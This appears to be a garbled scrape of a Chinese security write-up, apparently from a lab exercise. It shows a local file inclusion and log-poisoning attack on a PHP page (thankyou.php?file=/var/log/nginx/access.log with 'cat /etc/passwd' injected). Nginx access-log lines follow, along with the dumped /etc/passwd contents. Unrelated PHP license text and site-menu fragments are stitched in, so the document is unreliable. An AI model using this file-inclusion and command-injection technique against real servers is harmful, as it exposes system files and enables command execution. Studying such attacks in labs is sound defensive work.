 192.168.188.160/thankyou.php?file=/var/log/nginx/access.log&abc=cat /etc/passwd
百度 备案 威胁情报查询 工作台 - 狼组信息化...
Websites and Infrastructure team
PHP Websites Team
Event Maintainers
Network Infrastructure
Windows Infrastructure
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR
PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
HTTP/1.1" 400 172 "-" "-" 192.168.188.1 - - [02/Dec/2020:21:06:49 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 400293 "-" "Mozilla/5.0
(compatible%3B Baiduspider-render/2.0; +http://www.baidu.com/search/spider.html)" 192.168.188.1 - - [02/Dec/2020:21:06:55 +1000] "GET /thankyou.php?file=/var/log/nginx
/access.log HTTP/1.1" 200 423467 "-" "Mozilla/5.0 (compatible%3B Baiduspider-render/2.0; +http://www.baidu.com/search/spider.html)" 192.168.188.1 - -
[02/Dec/2020:21:08:56 +1000] "GET /thankyou.php HTTP/1.1" 200 422 "-" "Mozilla/5.0 (compatible%3B Baiduspider-render/2.0; +http://www.baidu.com/search
/spider.html)" 192.168.188.1 - - [02/Dec/2020:21:08:58 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.188.160/thankyou.php" "Mozilla/5.0
(compatible%3B Baiduspider-render/2.0; +http://www.baidu.com/search/spider.html)" 192.168.188.1 - - [02/Dec/2020:21:09:03 +1000] "GET /thankyou.php?file=
/var/log/nginx/access.log HTTP/1.1" 200 423426 "-" "Mozilla/5.0 (compatible%3B Baiduspider-render/2.0; +http://www.baidu.com/search/spider.html)" 192.168.188.1 - -
[02/Dec/2020:21:09:08 +1000] "GET /solutions.php HTTP/1.1" 200 1746 "http://192.168.188.160/thankyou.php?file=/var/log/nginx/access.log" "Mozilla/5.0
(compatible%3B Baiduspider-render/2.0; +http://www.baidu.com/search/spider.html)" 192.168.188.1 - - [02/Dec/2020:21:09:09 +1000] "GET /about-us.php HTTP/1.1"
200 1824 "http://192.168.188.160/solutions.php" "Mozilla/5.0 (compatible%3B Baiduspider-render/2.0; +http://www.baidu.com/search/spider.html)" 192.168.188.1 - -
[02/Dec/2020:21:09:10 +1000] "GET /faq.php HTTP/1.1" 200 2245 "http://192.168.188.160/about-us.php" "Mozilla/5.0 (compatible%3B Baiduspider-render/2.0;
+http://www.baidu.com/search/spider.html)" 192.168.188.1 - - [02/Dec/2020:21:09:10 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.188.160/faq.php"
"Mozilla/5.0 (compatible%3B Baiduspider-render/2.0; +http://www.baidu.com/search/spider.html)" 192.168.188.1 - - [02/Dec/2020:21:09:11 +1000] "GET /index.php
HTTP/1.1" 200 1718 "http://192.168.188.160/contact.php" "Mozilla/5.0 (compatible%3B Baiduspider-render/2.0; +http://www.baidu.com/search/spider.html)"
192.168.188.1 - - [02/Dec/2020:21:09:13 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 423566 "-" "Mozilla/5.0 (compatible%3B
Baiduspider-render/2.0; +http://www.baidu.com/search/spider.html)" 192.168.188.1 - - [02/Dec/2020:21:10:36 +1000] "GET / HTTP/1.1" 400 172 "-" "-" 192.168.188.1 - -
[02/Dec/2020:21:10:57 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 423639 "-" "Mozilla/5.0 (compatible%3B Baiduspider-render/2.0;
+http://www.baidu.com/search/spider.html)" 192.168.188.1 - - [02/Dec/2020:21:21:07 +1000] "GET root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:
/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:
/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
雷神众测